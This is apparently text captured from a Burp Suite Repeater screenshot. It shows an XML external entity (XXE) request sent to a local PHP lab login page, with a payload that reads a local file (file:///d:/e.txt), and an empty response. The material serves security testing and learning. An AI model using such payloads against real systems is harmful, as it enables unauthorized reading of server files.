 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:8081 ?
Request
Raw Params Headers Hex XML
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:8081/php_xxe/
10 Content-Length: 155
11 Cookie: BEEFHOOK=
x7jYhe6jadCEYCCJ7m4sWuYFV7GzWGtoUyTRU0sqrv9ura20k1MPw5HWp9s0bEf
IIBIt8vaKSDeLMeEW; UM_distinctid=
17f495cb44c34f-04be9c13decce8-1262694a-384000-17f495cb44d804;
CNZZDATA1670348=
cnzz_eid%3D728457500-1646192682-%26ntime%3D1646219634;
page_iframe_url=
http://localhost:8081/MetInfo6/index.php?lang=cn&pageset=1
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0"?><!DOCTYPE Mikasa [<!ENTITY test SYSTEM
"file:///d:/e.txt">]><user><username>&test;</username><password
>Mikasa</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 12:29:36 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8
? < + > Type a search term 0 matches
Done 196 bytes | 2 millis